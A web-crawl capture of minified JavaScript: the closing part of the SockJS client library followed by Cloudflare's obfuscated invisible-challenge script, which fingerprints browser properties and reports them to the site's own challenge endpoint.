a=this;a.es_close&&a.es_close({},!0)};var ba,bb=function(){if(ba===undefined)if("ActiveXObject"in b)try{ba=!!(new ActiveXObject("htmlfile"))}catch(a){}else ba=!1;return ba},bc=function(a){var d=this;c.polluteGlobalNamespace(),d.id="a"+c.random_string(6,26),a+=(a.indexOf("?")===-1?"?":"&")+"c="+escape(h+"."+d.id);var f=bb()?c.createHtmlfile:c.createIframe,g;b[h][d.id]={start:function(){g.loaded()},message:function(a){d.dispatchEvent(new e("message",{data:a}))},stop:function(){d.iframe_close({},"network")}},d.iframe_close=function(a,c){g.cleanup(),d.iframe_close=g=null,delete b[h][d.id],d.dispatchEvent(new e("close",{reason:c}))},g=f(a,function(a){d.iframe_close({},"permanent")})};bc.prototype=new d,bc.prototype.abort=function(){var a=this;a.iframe_close&&a.iframe_close({},"user")};var bd=function(a,b){var c=this,d=0;c.xo=new b("POST",a,null),c.xo.onchunk=function(a,b){if(a!==200)return;for(;;){var f=b.slice(d),g=f.indexOf("\n");if(g===-1)break;d+=g+1;var h=f.slice(0,g);c.dispatchEvent(new e("message",{data:h}))}},c.xo.onfinish=function(a,b){c.xo.onchunk(a,b),c.xo=null;var d=a===200?"network":"permanent";c.dispatchEvent(new e("close",{reason:d}))}};return bd.prototype=new d,bd.prototype.abort=function(){var a=this;a.xo&&(a.xo.close(),a.dispatchEvent(new e("close",{reason:"user"})),a.xo=null)},y.getUtils=function(){return c},y.getIframeTransport=function(){return L},y}(),"_sockjs_onload"in window&&setTimeout(_sockjs_onload,1),typeof define=="function"&&define.amd&&define("sockjs",[],function(){return SockJS})

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/d39f91d70ce1/main.js?
body_size: 4548
content:
window._cf_chl_opt={uYln4:'g'};~function(t3,Y,H,x,n,V,J,E){t3=R,function(K,h,tT,t2,e,N){for(tT={K:356,h:365,e:341,N:352,G:335,f:355,y:392,P:391,U:366,B:354},t2=R,e=K();!![];)try{if(N=parseInt(t2(tT.K))/1+-parseInt(t2(tT.h))/2*(-parseInt(t2(tT.e))/3)+-parseInt(t2(tT.N))/4*(parseInt(t2(tT.G))/5)+-parseInt(t2(tT.f))/6+-parseInt(t2(tT.y))/7*(-parseInt(t2(tT.P))/8)+parseInt(t2(tT.U))/9+parseInt(t2(tT.B))/10,h===N)break;else e.push(e.shift())}catch(G){e.push(e.shift())}}(X,907422),Y=this||self,H=Y[t3(312)],x=function(tA,tw,to,tB,tU,ty,tR,h,e,N){return tA={K:418,h:327},tw={K:315,h:315,e:409,N:315,G:315,f:315,y:329,P:345,U:409,B:345,o:315},to={K:378},tB={K:360},tU={K:378,h:345,e:386,N:323,G:340,f:386,y:340,P:386,U:340,B:360,o:409,A:360,v:409,z:409,s:409,Q:315,k:386,c:340,a:360,F:409,I:409,M:409,g:329},ty={K:374,h:345},tR=t3,h=String[tR(tA.K)],e={'h':function(G){return G==null?'':e.g(G,6,function(f,tK){return tK=R,tK(ty.K)[tK(ty.h)](f)})},'g':function(G,y,P,th,U,B,o,A,z,s,Q,F,I,M,j,i,t0,t1){if(th=tR,null==G)return'';for(B={},o={},A='',z=2,s=3,Q=2,F=[],I=0,M=0,j=0;j<G[th(tU.K)];j+=1)if(i=G[th(tU.h)](j),Object[th(tU.e)][th(tU.N)][th(tU.G)](B,i)||(B[i]=s++,o[i]=!0),t0=A+i,Object[th(tU.f)][th(tU.N)][th(tU.y)](B,t0))A=t0;else{if(Object[th(tU.P)][th(tU.N)][th(tU.U)](o,A)){if(256>A[th(tU.B)](0)){for(U=0;U<Q;I<<=1,M==y-1?(M=0,F[th(tU.o)](P(I)),I=0):M++,U++);for(t1=A[th(tU.A)](0),U=0;8>U;I=t1&1|I<<1.59,M==y-1?(M=0,F[th(tU.v)](P(I)),I=0):M++,t1>>=1,U++);}else{for(t1=1,U=0;U<Q;I=I<<1|t1,y-1==M?(M=0,F[th(tU.z)](P(I)),I=0):M++,t1=0,U++);for(t1=A[th(tU.B)](0),U=0;16>U;I=1&t1|I<<1.13,y-1==M?(M=0,F[th(tU.s)](P(I)),I=0):M++,t1>>=1,U++);}z--,z==0&&(z=Math[th(tU.Q)](2,Q),Q++),delete o[A]}else for(t1=B[A],U=0;U<Q;I=I<<1.63|1&t1,M==y-1?(M=0,F[th(tU.z)](P(I)),I=0):M++,t1>>=1,U++);A=(z--,z==0&&(z=Math[th(tU.Q)](2,Q),Q++),B[t0]=s++,String(i))}if(A!==''){if(Object[th(tU.k)][th(tU.N)][th(tU.c)](o,A)){if(256>A[th(tU.a)](0)){for(U=0;U<Q;I<<=1,M==y-1?(M=0,F[th(tU.v)](P(I)),I=0):M++,U++);for(t1=A[th(tU.a)](0),U=0;8>U;I=t1&1.62|I<<1,y-1==M?(M=0,F[th(tU.F)](P(I)),I=0):M++,t1>>=1,U++);}else{for(t1=1,U=0;U<Q;I=t1|I<<1.38,y-1==M?(M=0,F[th(tU.s)](P(I)),I=0):M++,t1=0,U++);for(t1=A[th(tU.A)](0),U=0;16>U;I=I<<1|t1&1.42,y-1==M?(M=0,F[th(tU.I)](P(I)),I=0):M++,t1>>=1,U++);}z--,0==z&&(z=Math[th(tU.Q)](2,Q),Q++),delete o[A]}else for(t1=B[A],U=0;U<Q;I=1&t1|I<<1.75,y-1==M?(M=0,F[th(tU.s)](P(I)),I=0):M++,t1>>=1,U++);z--,0==z&&Q++}for(t1=2,U=0;U<Q;I=I<<1|t1&1.35,M==y-1?(M=0,F[th(tU.F)](P(I)),I=0):M++,t1>>=1,U++);for(;;)if(I<<=1,y-1==M){F[th(tU.M)](P(I));break}else M++;return F[th(tU.g)]('')},'j':function(G,te){return te=tR,G==null?'':''==G?null:e.i(G[te(to.K)],32768,function(f,tN){return tN=te,G[tN(tB.K)](f)})},'i':function(G,y,P,tW,U,B,o,A,z,s,Q,F,I,M,j,i,t1,t0){for(tW=tR,U=[],B=4,o=4,A=3,z=[],F=P(0),I=y,M=1,s=0;3>s;U[s]=s,s+=1);for(j=0,i=Math[tW(tw.K)](2,2),Q=1;i!=Q;t0=I&F,I>>=1,I==0&&(I=y,F=P(M++)),j|=Q*(0<t0?1:0),Q<<=1);switch(j){case 0:for(j=0,i=Math[tW(tw.K)](2,8),Q=1;i!=Q;t0=I&F,I>>=1,I==0&&(I=y,F=P(M++)),j|=(0<t0?1:0)*Q,Q<<=1);t1=h(j);break;case 1:for(j=0,i=Math[tW(tw.h)](2,16),Q=1;i!=Q;t0=I&F,I>>=1,I==0&&(I=y,F=P(M++)),j|=Q*(0<t0?1:0),Q<<=1);t1=h(j);break;case 2:return''}for(s=U[3]=t1,z[tW(tw.e)](t1);;){if(M>G)return'';for(j=0,i=Math[tW(tw.N)](2,A),Q=1;Q!=i;t0=I&F,I>>=1,0==I&&(I=y,F=P(M++)),j|=Q*(0<t0?1:0),Q<<=1);switch(t1=j){case 0:for(j=0,i=Math[tW(tw.G)](2,8),Q=1;i!=Q;t0=F&I,I>>=1,0==I&&(I=y,F=P(M++)),j|=(0<t0?1:0)*Q,Q<<=1);U[o++]=h(j),t1=o-1,B--;break;case 1:for(j=0,i=Math[tW(tw.f)](2,16),Q=1;Q!=i;t0=I&F,I>>=1,0==I&&(I=y,F=P(M++)),j|=(0<t0?1:0)*Q,Q<<=1);U[o++]=h(j),t1=o-1,B--;break;case 2:return z[tW(tw.y)]('')}if(0==B&&(B=Math[tW(tw.h)](2,A),A++),U[t1])t1=U[t1];else if(t1===o)t1=s+s[tW(tw.P)](0);else return null;z[tW(tw.U)](t1),U[o++]=s+t1[tW(tw.B)](0),B--,s=t1,0==B&&(B=Math[tW(tw.o)](2,A),A++)}}},N={},N[tR(tA.h)]=e.h,N}(),n={},n[t3(347)]='o',n[t3(317)]='s',n[t3(319)]='u',n[t3(413)]='z',n[t3(398)]='n',n[t3(404)]='I',n[t3(387)]='b',V=n,Y[t3(420)]=function(K,h,N,G,tc,tk,tQ,tZ,P,U,B,o,A,z){if(tc={K:393,h:399,e:383,N:393,G:399,f:380,y:324,P:333,U:380,B:324,o:333,A:407,v:318,z:378,s:381,Q:307},tk={K:415,h:378,e:325},tQ={K:386,h:323,e:340,N:409},tZ=t3,null===h||h===void 0)return G;for(P=O(h),K[tZ(tc.K)][tZ(tc.h)]&&(P=P[tZ(tc.e)](K[tZ(tc.N)][tZ(tc.G)](h))),P=K[tZ(tc.f)][tZ(tc.y)]&&K[tZ(tc.P)]?K[tZ(tc.U)][tZ(tc.B)](new K[(tZ(tc.o))](P)):function(s,tm,Q){for(tm=tZ,s[tm(tk.K)](),Q=0;Q<s[tm(tk.h)];s[Q]===s[Q+1]?s[tm(tk.e)](Q+1,1):Q+=1);return s}(P),U='nAsAaAb'.split('A'),U=U[tZ(tc.A)][tZ(tc.v)](U),B=0;B<P[tZ(tc.z)];o=P[B],A=T(K,h,o),U(A)?(z='s'===A&&!K[tZ(tc.s)](h[o]),tZ(tc.Q)===N+o?y(N+o,A):z||y(N+o,h[o])):y(N+o,A),B++);return G;function y(s,Q,tC){tC=R,Object[tC(tQ.K)][tC(tQ.h)][tC(tQ.e)](G,Q)||(G[Q]=[]),G[Q][tC(tQ.N)](s)}},J=t3(411)[t3(385)](';'),E=J[t3(407)][t3(318)](J),Y[t3(350)]=function(K,h,tF,tL,N,G,y,P){for(tF={K:412,h:378,e:373,N:409,G:320},tL=t3,N=Object[tL(tF.K)](h),G=0;G<N[tL(tF.h)];G++)if(y=N[G],y==='f'&&(y='N'),K[y]){for(P=0;P<h[N[G]][tL(tF.h)];-1===K[y][tL(tF.e)](h[N[G]][P])&&(E(h[N[G]][P])||K[y][tL(tF.N)]('o.'+h[N[G]][P])),P++);}else K[y]=h[N[G]][tL(tF.G)](function(U){return'o.'+U})},b();function C(tJ,t5,K){return tJ={K:334,h:308},t5=t3,K=Y[t5(tJ.K)],Math[t5(tJ.h)](+atob(K.t))}function l(e,N,X0,tp,G,f,y){if(X0={K:343,h:316,e:339,N:410,G:397,f:311,y:339,P:376,U:382,B:410,o:397,A:311,v:419,z:423},tp=t3,G=tp(X0.K),!e[tp(X0.h)])return;N===tp(X0.e)?(f={},f[tp(X0.N)]=G,f[tp(X0.G)]=e.r,f[tp(X0.f)]=tp(X0.y),Y[tp(X0.P)][tp(X0.U)](f,'*')):(y={},y[tp(X0.B)]=G,y[tp(X0.o)]=e.r,y[tp(X0.A)]=tp(X0.v),y[tp(X0.z)]=N,Y[tp(X0.P)][tp(X0.U)](y,'*'))}function R(t,K,h){return h=X(),R=function(e,N,W){return e=e-307,W=h[e],W},R(t,K)}function Z(tq,t6,K,h,e){return tq={K:308,h:326},t6=t3,K=3600,h=C(),e=Math[t6(tq.K)](Date[t6(tq.h)]()/1e3),e-h>K?![]:!![]}function X(X1){return X1='Object,contentWindow,send,onerror,sid,number,getOwnPropertyNames,onload,jsd,Function,ontimeout,bigint,isArray,removeChild,includes,TbVa1,push,source,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,keys,symbol,gwUy0,sort,msg,/invisible/jsd,fromCharCode,error,mlwE4,open,location,detail,appendChild,/b/ov1/0.39325086796835623:1766607834:jArOyWMtnjja1G9LjMtMEGr-QRKx_4AobGYxaHhAsj4/,chlApiRumWidgetAgeMs,clientInformation,d.cookie,floor,chlApiSitekey,loading,event,document,log,contentDocument,pow,api,string,bind,undefined,map,DOMContentLoaded,tabIndex,hasOwnProperty,from,splice,now,sblgY,readyState,join,onreadystatechange,iframe,random,Set,__CF$cv$params,3952015ZVVWeB,xhr-error,chctx,error on cf_chl_props,success,call,5163dWxzJF,_cf_chl_opt,cloudflare-invisible,uYln4,charAt,errorInfoObject,object,kgZMo4,timeout,kuIdX1,/cdn-cgi/challenge-platform/h/,8LKqToD,style,10174420DPqGDj,5841324Bzhtxp,719142UbCuLS,toString,href,HkTQ2,charCodeAt,[native code],status,display: none,navigator,1502YeInBp,2097036YMZGCq,chlApiUrl,getPrototypeOf,/jsd/oneshot/d39f91d70ce1/0.39325086796835623:1766607834:jArOyWMtnjja1G9LjMtMEGr-QRKx_4AobGYxaHhAsj4/,chlApiClientVersion,catch,createElement,indexOf,G6J3wNexy5uUMptd$kL2DhQIFS8+iY0Wg9bCZBRfVaOmz-AlsrqnoK7E1TcjHP4Xv,http-code:,parent,addEventListener,length,stringify,Array,isNaN,postMessage,concat,XMLHttpRequest,split,prototype,boolean,body,POST,function,22504FVehsm,497ylUjYA'.split(','),X=function(){return X1},X()}function D(K,h,tr,tY){return tr={K:402,h:402,e:386,N:357,G:340,f:373,y:361},tY=t3,h instanceof K[tY(tr.K)]&&0<K[tY(tr.h)][tY(tr.e)][tY(tr.N)][tY(tr.G)](h)[tY(tr.f)](tY(tr.y))}function L(G,f,tf,tX,y,P,U,B,o,A,v,z){if(tf={K:416,h:419,e:334,N:351,G:342,f:344,y:425,P:417,U:384,B:421,o:389,A:349,v:403,z:309,s:342,Q:414,k:367,c:408,a:426,F:348,I:370,M:342,g:359,j:346,i:337,t0:410,t1:401,ty:395,tP:327},tX=t3,!S(.01))return![];P=(y={},y[tX(tf.K)]=G,y[tX(tf.h)]=f,y);try{U=Y[tX(tf.e)],B=tX(tf.N)+Y[tX(tf.G)][tX(tf.f)]+tX(tf.y)+U.r+tX(tf.P),o=new Y[(tX(tf.U))](),o[tX(tf.B)](tX(tf.o),B),o[tX(tf.A)]=2500,o[tX(tf.v)]=function(){},A={},A[tX(tf.z)]=Y[tX(tf.s)][tX(tf.Q)],A[tX(tf.k)]=Y[tX(tf.G)][tX(tf.c)],A[tX(tf.a)]=Y[tX(tf.G)][tX(tf.F)],A[tX(tf.I)]=Y[tX(tf.M)][tX(tf.g)],v=A,z={},z[tX(tf.j)]=P,z[tX(tf.i)]=v,z[tX(tf.t0)]=tX(tf.t1),o[tX(tf.ty)](x[tX(tf.tP)](z))}catch(s){}}function O(K,ts,tS,h){for(ts={K:383,h:412,e:368},tS=t3,h=[];null!==K;h=h[tS(ts.K)](Object[tS(ts.h)](K)),K=Object[tS(ts.e)](K));return h}function b(ti,tj,tg,tn,K,h,e,N,G){if(ti={K:334,h:316,e:328,N:310,G:377,f:377,y:321,P:330,U:330},tj={K:328,h:310,e:330},tg={K:338},tn=t3,K=Y[tn(ti.K)],!K)return;if(!Z())return;(h=![],e=K[tn(ti.h)]===!![],N=function(tV,f){if(tV=tn,!h){if(h=!![],!Z())return;f=d(),m(f.r,function(y){l(K,y)}),f.e&&L(tV(tg.K),f.e)}},H[tn(ti.e)]!==tn(ti.N))?N():Y[tn(ti.G)]?H[tn(ti.f)](tn(ti.y),N):(G=H[tn(ti.P)]||function(){},H[tn(ti.U)]=function(tD){tD=tn,G(),H[tD(tj.K)]!==tD(tj.h)&&(H[tD(tj.e)]=G,N())})}function m(K,h,tl,tb,td,tE,t7,e,N,G){tl={K:334,h:313,e:342,N:384,G:421,f:389,y:351,P:344,U:369,B:316,o:349,A:403,v:400,z:396,s:422,Q:422,k:358,c:316,a:395,F:327,I:379},tb={K:336},td={K:362,h:362,e:339,N:375,G:362},tE={K:349},t7=t3,e=Y[t7(tl.K)],console[t7(tl.h)](Y[t7(tl.e)]),N=new Y[(t7(tl.N))](),N[t7(tl.G)](t7(tl.f),t7(tl.y)+Y[t7(tl.e)][t7(tl.P)]+t7(tl.U)+e.r),e[t7(tl.B)]&&(N[t7(tl.o)]=5e3,N[t7(tl.A)]=function(t8){t8=t7,h(t8(tE.K))}),N[t7(tl.v)]=function(t9){t9=t7,N[t9(td.K)]>=200&&N[t9(td.h)]<300?h(t9(td.e)):h(t9(td.N)+N[t9(td.G)])},N[t7(tl.z)]=function(tt){tt=t7,h(tt(tb.K))},G={'t':C(),'lhr':H[t7(tl.s)]&&H[t7(tl.Q)][t7(tl.k)]?H[t7(tl.s)][t7(tl.k)]:'','api':e[t7(tl.c)]?!![]:![],'payload':K},N[t7(tl.a)](x[t7(tl.F)](JSON[t7(tl.I)](G)))}function T(K,h,e,tz,tH,N){tH=(tz={K:371,h:380,e:405,N:380,G:390},t3);try{return h[e][tH(tz.K)](function(){}),'p'}catch(G){}try{if(h[e]==null)return h[e]===void 0?'u':'x'}catch(y){return'i'}return K[tH(tz.h)][tH(tz.e)](h[e])?'a':h[e]===K[tH(tz.N)]?'C':!0===h[e]?'T':!1===h[e]?'F':(N=typeof h[e],tH(tz.G)==N?D(K,h[e])?'N':'f':V[N]||'?')}function d(tI,tx,N,G,f,y,P){tx=(tI={K:372,h:331,e:353,N:363,G:322,f:388,y:424,P:394,U:427,B:364,o:314,A:406},t3);try{return N=H[tx(tI.K)](tx(tI.h)),N[tx(tI.e)]=tx(tI.N),N[tx(tI.G)]='-1',H[tx(tI.f)][tx(tI.y)](N),G=N[tx(tI.P)],f={},f=mlwE4(G,G,'',f),f=mlwE4(G,G[tx(tI.U)]||G[tx(tI.B)],'n.',f),f=mlwE4(G,N[tx(tI.o)],'d.',f),H[tx(tI.f)][tx(tI.A)](N),y={},y.r=f,y.e=null,y}catch(U){return P={},P.r={},P.e=U,P}}function S(K,tO,t4){return tO={K:332},t4=t3,Math[t4(tO.K)]()<K}}()